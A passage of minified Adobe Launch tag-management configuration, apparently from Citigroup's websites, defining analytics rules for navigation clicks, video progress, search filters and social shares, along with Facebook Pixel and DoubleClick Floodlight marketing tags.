Alumni",events:[{modulePath:"core/src/lib/events/click.js",settings:{bubbleStop:!0,anchorDelay:400,elementSelector:"a#topNavAlumni.flyoutBtn",bubbleFireIfParent:!1,bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar31",type:"value",value:"Citigroup.com | Utility Navigation | Alumni"}],props:[{name:"prop31",type:"value",value:"Citigroup.com | Utility Navigation | Alumni"}],events:[{name:"event9"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"https://www.citialumninetwork.com/",linkType:"e"},timeout:2e3,delayNext:!0}]},{id:"RL306c0ffd86574709b65900cbecefcfa4",name:"Progress Hub Maker | Video 75%",events:[{modulePath:"core/src/lib/events/mediaTimePlayed.js",settings:{unit:"percent",amount:75,elementSelector:".article-wrapper__video",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){if(t.linkTrackVars="prop21,eVar3,eVar21",location.href.indexOf("citi/progress-maker-stories")>-1){t.eVar3=document.URL;var i=$(this).attr("vid1_video");i=i.substring(i.indexOf("/")+1,i.indexOf(".")),t.eVar21="Progress Maker Hub|Video|"+i,t.prop21="Progress Maker Hub|Video|"+i}}},trackerProperties:{events:[{name:"event41"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Viewed 75%",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RL313af212f0e54b42a594fd65bf25724d",name:"Career Brochure Download Europe",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div#rgncntnr div div.col-sm-5 a.translate img.universityprogrambrochureimg2",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="prop33",t.prop33="Europe, Middle-East and Africa"}}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RL316829e5b52144a0b380ec81cf25e016",name:"Null Search Results - New",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"Null Search Results"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar5",type:"value",value:"%Internal Search Term%"}],props:[{name:"prop5",type:"alias",value:"eVar5"}],events:[{name:"event13"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Null Results",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL3426df01378c456291f75a1066083aa1",name:"Search Filter Type | Date| Past Month",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a#month",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Search Filter|Date|Past Month"}],events:[{name:"event16"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Search Filter|Date|Past Month",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RL354125d708754be8b1754316fd3f8386",name:"Progress Hub Maker | Social Click | Linkedin",events:[{modulePath:"core/src/lib/events/click.js",settings:{anchorDelay:400,elementSelector:".article-wrapper__share-container__linkedin .article-wrapper__share-container_link ",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="prop16,eVar3,eVar16",location.href.indexOf("citi/progress-maker-stories")>-1&&(t.eVar3=document.URL,t.prop16="Progress Maker Hub|Social Click|"+$(this).attr("data-icon")+"|"+$(this).attr("data-article"),t.eVar16="Progress Maker Hub|Social Click|"+$(this).attr("data-icon")+"|"+$(this).attr("data-article"))}},trackerProperties:{events:[{name:"event10"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Social Click | Linkedin",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL3a3757ad0dbf460d83558fe3fc3d4f93",name:"Progress Hub Maker | Discover Carousel Click Previous",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".discover-topic-carousel .slick-prev",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="prop16,eVar3,eVar16",location.href.indexOf("citi/progress-maker-stories")>-1&&(t.eVar3=document.URL,t.prop16="Progress Maker Hub|Discover Carousel Click|"+_satellite.getVar("Progress Hub Maker | Carousel Click Previous"),t.eVar16="Progress Maker Hub|Discover Carousel Click|"+_satellite.getVar("Progress Hub Maker | Carousel Click Previous"))}},trackerProperties:{events:[{name:"event17"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Discover Carousel Click ",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL41c3b08eae584839a52f58443e494301",name:"Citi HR - Innovation Video 75% ",events:[{modulePath:"core/src/lib/events/mediaTimePlayed.js",settings:{unit:"percent",amount:75,elementSelector:"#video1",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/maxFrequency.js",settings:{unit:"pageView",count:1},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar44",type:"value",value:"%Citi HR - Innovation Video Name%"}],events:[{name:"event46"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Video 75%",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL4277b1f7d590446ab90817991271973a",name:"Non Featured Headline and Link",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"Search: Non Featured Results Click"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar5",type:"value",value:"%Internal Search Term%"},{name:"eVar18",type:"value",value:"Search Page: Non Featured Search Result"},{name:"eVar22",type:"value",value:"%Non Featured Search Result Item%"},{name:"eVar36",type:"value",value:"%Non Featured Search Result Item Link%"}],events:[{name:"event14"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Non Featured Item",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL4af4bc14948c40108cd1aba8b791d32c",name:"Citigroup.com | Top Navigation | consumer businesses ",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"id",value:"citibankClients",valueIsRegex:!0}],bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar31",type:"value",value:"Citigroup.com | Primary Navigation | consumer businesses "}],props:[{name:"prop31",type:"alias",value:"eVar31"}],events:[{name:"event9"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Navigation - Consumer business",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RL545963cf6f794b12a94ef1490331d47f",name:"Progress Hub Maker | Category Read more",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".discover-topic-content-link__copy",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="prop20,eVar3,eVar20",location.href.indexOf("citi/progress-maker-stories")>-1&&(t.eVar3=document.URL,t.prop20="Progress Maker Hub|CTA Click|"+_satellite.getVar("Progress Hub Maker | Read more")+"|"+$(this).attr("data-analytics-category")+"|"+$(this).attr("data-analytics-title"),t.eVar20="Progress Maker Hub|CTA Click|"+_satellite.getVar("Progress Hub Maker | Read more")+"|"+$(this).attr("data-analytics-category")+"|"+$(this).attr("data-analytics-title"))}},trackerProperties:{events:[{name:"event1"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Read more clicked",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL5841c265c2c244b08a9c55ea73c072a2",name:"Floodlight-Only-Citi-Institute-Newsletter-Subscription-Form-Submit-Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"button.ModalFooterButton___uTtiy.lmn-btn.lmn-btn-primary",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/global/insights/citi-institute",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/62b169e963f5/daaba6c90a78/9180d56d3e0a/RCb178baf24f34420396e56f1b6aa945cb-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL591b44dc75404bc58ae28a9a01ccbe23",name:"Citi Blog| Email Share",events:[{modulePath:"core/src/lib/events/click.js",settings:{anchorDelay:400,elementSelector:"div.PCD_blog_title_gigya_email, img#gigya-email-reaction0-icon_img",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event24"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Citi Blog Email Share",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL5e141d65396e4c1381fa5ab7a558b1dc",name:"Progress Hub Maker | Featured Carousel Click Next",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".trending-stories-carousel .slick-next",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{
modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="prop16,eVar3,eVar16",location.href.indexOf("citi/progress-maker-stories")>-1&&(t.eVar3=document.URL,t.prop16="Progress Maker Hub|Featured Carousel Click|"+$(this).attr("aria-label"),t.eVar16="Progress Maker Hub|Featured Carousel Click|"+$(this).attr("aria-label"))}},trackerProperties:{events:[{name:"event17"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Carousel Click",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL5eea694c66994f2a95fc66d6a7aa1b41",name:"Progress Hub Maker |  Video 100%",events:[{modulePath:"core/src/lib/events/mediaTimePlayed.js",settings:{unit:"percent",amount:98,elementSelector:".article-wrapper__video",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){if(t.linkTrackVars="prop21,eVar3,eVar21",location.href.indexOf("citi/progress-maker-stories")>-1){t.eVar3=document.URL;var i=$(this).attr("vid1_video");i=i.substring(i.indexOf("/")+1,i.indexOf(".")),t.eVar21="Progress Maker Hub|Video|"+i,t.prop21="Progress Maker Hub|Video|"+i}}},trackerProperties:{events:[{name:"event42"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Viewed 100%",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RL6185a78350e64c6281ec598784791089",name:"Citi Blog| Subscritption",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:'a[title="Subscrinen"], a[title="Subscribe"]',bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event7"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Citi Blog Subscription",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL618b2ace898c4840af4e04d326e463e9",name:"Facebook Pixel tag",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){function e(e){let t=e+"=",i=decodeURIComponent(document.cookie).split(";");for(let e=0;e<i.length;e++){let a=i[e];for(;" "==a.charAt(0);)a=a.substring(1);if(0==a.indexOf(t))return a.substring(t.length,a.length)}return""}return-1==window.location.hostname.indexOf("careers.citigroup.com")&&-1==window.location.hostname.indexOf("uat.careers.citigroup.com")&&-1==window.location.hostname.indexOf("citi.runmytests.com")&&-1==window.location.hostname.indexOf("jobs.citi.com")||-1!=e("CookieConsent").indexOf("3")}},timeout:2e3},{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:".*privatebank.*",valueIsRegex:!0}]},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"!function(f,b,e,v,n,t,s)\n  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?\n  n.callMethod.apply(n,arguments):n.queue.push(arguments)};\n  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';\n  n.queue=[];t=b.createElement(e);t.async=!0;\n  t.src=v;s=b.getElementsByTagName(e)[0];\n  s.parentNode.insertBefore(t,s)}(window, document,'script',\n  'https://connect.facebook.net/en_US/fbevents.js');\n  fbq('init', '1651979795045043');\n  fbq('track', 'PageView');",language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RL62595564832d4f8ca3f173bd9604727a",name:"Progress Hub Maker | Map Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div#gmaps div div.gm-style div div div div div img",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){if(t.linkTrackVars="prop42,eVar3,eVar42",location.href.indexOf("citi/progress-maker-stories")>-1){t.eVar3=document.URL;var i=$(this).attr("src");i=i.substring(i.indexOf("e=")+2),t.eVar42="Progress Maker Hub|Map Click|"+i,t.prop42="Progress Maker Hub|Map Click|"+i}}},trackerProperties:{events:[{name:"event6"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Progress Hub Maker | Map Click",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL672eb303548745dab9309ec9b287af81",name:"Progress Hub Maker | Video 50%",events:[{modulePath:"core/src/lib/events/mediaTimePlayed.js",settings:{unit:"percent",amount:50,elementSelector:".article-wrapper__video",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){if(t.linkTrackVars="prop21,eVar3,eVar21",location.href.indexOf("citi/progress-maker-stories")>-1){t.eVar3=document.URL;var i=$(this).attr("vid1_video");i=i.substring(i.indexOf("/")+1,i.indexOf(".")),t.eVar21="Progress Maker Hub|Video|"+i,t.prop21="Progress Maker Hub|Video|"+i}}},trackerProperties:{events:[{name:"event40"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Viewed 50%",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RL67d19f57ec3a4f1da06080a897705267",name:"Career Brochure Download AP",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div#rgncntnr div div.col-sm-5 a.translate img.universityprogrambrochureimg1",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="prop33",t.prop33="Asia Pacific"}}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Career Brochure Download Image",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RL6c9ad1fee3a24aec944449bc06585339",name:"Citi HR - Innovation Video 25%",events:[{modulePath:"core/src/lib/events/mediaTimePlayed.js",settings:{unit:"percent",amount:25,elementSelector:"#video1",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/maxFrequency.js",settings:{unit:"pageView",count:1},timeout:2e3},{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"careers.citigroup.com",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar44",type:"value",value:"%Citi HR - Innovation Video Name%"}],events:[{name:"event44"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Video 25%",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL6ccda31b604349658f15e0049f74cbcc",name:"Career Hashchange",events:[{modulePath:"core/src/lib/events/historyChange.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(document.URL.indexOf("careers")>-1||document.URL.indexOf("Career")>-1)return!0}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.prop50="Citi Corporate s_code |Omniture Base Code H26",t.linkTrackVars="prop13",t.linkInternalFilters="javascript:,citigroup.com,blog.citigroup.com,citi.com,careers.citigroup.com,privatebank.citibank.com,http://blog.citigroup.com/",t.usePlugins=!0,t.doPlugins=function(e){e.eVar3=location.href,e.server=location.href,e.eVar1||(e.eVar1=e.Util.getQueryParam("intcmp")),e.eVar1=e.getValOnce(e.eVar1,"s_ev1",0),e.prop2=e.eVar2=e.getTimeParting("n","-5"),e.prop7=e.eVar7=e.getVisitNum(30),e.prop6=e.getPreviousValue(e.pageName,"gpv_p6","")}}},trackerProperties:{pageName:"%PAGE TITLE%%Career Hash Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"},timeout:2e3,delayNext:!0}]},{id:"RL6e4846457f0f42208c4ed173f5b7a9c2",name:"Progress Hub Maker | Landing Video Play/Pause",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#landing-page-explore-pause .landing-home__play-pause__btn",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){if(t.linkTrackVars="prop43,eVar3,eVar43",location.href.indexOf("citi/progress-maker-stories")>-1){t.eVar3=document.URL;var i=_satellite.getVar("Progress Hub Maker| Play/Pause");"Click to play video"==i?(t.prop43="Progress Maker Hub|Video Click - Landing Page|Paused",t.eVar43="Progress Maker Hub|Video Click - Landing Page|Paused"):"Click to pause video"==i&&(t.prop43="Progress Maker Hub|Video Click - Landing Page|Playing",t.eVar43="Progress Maker Hub|Video Click - Landing Page|Playing")}}},trackerProperties:{events:[{name:"event37"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Video played/paused",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL70198a77e649495db7c2b2f2b6051d49",name:"Search Filter Type| Date | Past Day",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"select#sort-date option[value='day']",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Search Filter|Date|Past Day"}],events:[{name:"event16"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Search Filter|Date|Past Day",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RL70b2724fbc964569a065d336a5560622",name:"Floodlight-Only-Citi-Institute-Page Load Event",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:45}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/global/insights/citi-institute",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for Citi-Institute_SiteVisit_2025 on https://www.citigroup.com/global/insights/citi-institute: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 06/30/2025\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-6268858/insti0/inslp+unique'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=6268858;type=insti0;cat=inslp;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=1;num=1?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"},timeout:2e3,delayNext:!0}]},{id:"RL71b9c4b414ee4805bcdbd34421efec3d",name:"Bottom external link Click Events",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".external-link",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar3",type:"value",value:"%Page URL%"}],props:[{name:"prop19",type:"value",value:"%external-link Link Name%"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Bottom external link Click",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL73686f0906ad41fa9cddfe72d7dee330",name:"Progress Hub Maker | Discover Carousel Click Next",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".discover-topic-carousel .slick-next",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="prop16,eVar3,eVar16",location.href.indexOf("citi/progress-maker-stories")>-1&&(t.eVar3=document.URL,t.prop16="Progress Maker Hub|Discover Carousel Click|"+_satellite.getVar("Progress Hub Maker | Carousel Click Next"),t.eVar16="Progress Maker Hub|Discover Carousel Click|"+_satellite.getVar("Progress Hub Maker | Carousel Click Next"))}},trackerProperties:{events:[{name:"event17"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Discover Carousel Click",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL7417e47637b94be5a7f0164fd1a8613c",name:"Progress Hub Maker |  Social Click (Mobile) | LinkedIn",events:[{modulePath:"core/src/lib/events/click.js",settings:{anchorDelay:400,elementSelector:".article__social-footer .article-linkedin",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="prop16,eVar3,eVar16",location.href.indexOf("citi/progress-maker-stories")>-1&&(t.eVar3=document.URL,t.prop16="Progress Maker Hub|Social Click|"+$(this).attr("data-icon")+"|"+$(this).attr("data-article"),t.eVar16="Progress Maker Hub|Social Click|"+$(this).attr("data-icon")+"|"+$(this).attr("data-article"))}},trackerProperties:{events:[{name:"event10"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Social Click | LinkedIn",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL74a81a575d524be1b6c82d459b59c0c5",name:"Career Brochure Download LA",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div#rgncntnr div div.col-sm-5 a.translate img.universityprogrambrochureimg3",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="prop33",t.prop33="Latin America and Caribbean"}}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RL7597ab68c5f44ab1b586302514fbb2dd",name:"Citigroup.com | Top Navigation | About",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a#about",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar31",type:"value",value:"Citigroup.com | Primary Navigation | About us"}],props:[{name:"prop31",type:"alias",value:"eVar31"}],events:[{name:"event9"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Navigation - About",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RL788b9ff4907e4ced9a984008e1575030",name:"Progress Hub Maker | Social Click | Twitter",events:[{modulePath:"core/src/lib/events/click.js",settings:{anchorDelay:400,elementSelector:".article-wrapper__share-container__twitter .article-wrapper__share-container_link",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="prop16,eVar3,eVar16",location.href.indexOf("citi/progress-maker-stories")>-1&&(t.eVar3=document.URL,t.prop16="Progress Maker Hub|Social Click|"+$(this).attr("data-icon")+"|"+$(this).attr("data-article"),t.eVar16="Progress Maker Hub|Social Click|"+$(this).attr("data-icon")+"|"+$(this).attr("data-article"))}},trackerProperties:{events:[{name:"event10"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Social Click | Twitter",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL78b9ca92212a45709bc5431900c61ba7",name:"City | Blog | Email Share",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div",elementProperties:[{name:"div",value:"div#PCD_gigya_share_bar"}],bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(){alert("My Rule fired")}}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Email link",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RL7f0222b513cc41de911693a3abb535ed",name:"Progress Hub Maker |  Social Click (Mobile) | Facebook",events:[{modulePath:"core/src/lib/events/click.js",settings:{anchorDelay:400,elementSelector:".article__social-footer .article-facebook",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="prop16,eVar3,eVar16",location.href.indexOf("citi/progress-maker-stories")>-1&&(t.eVar3=document.URL,t.prop16="Progress Maker Hub|Social Click|"+$(this).attr("data-icon")+"|"+$(this).attr("data-article"),t.eVar16="Progress Maker Hub|Social 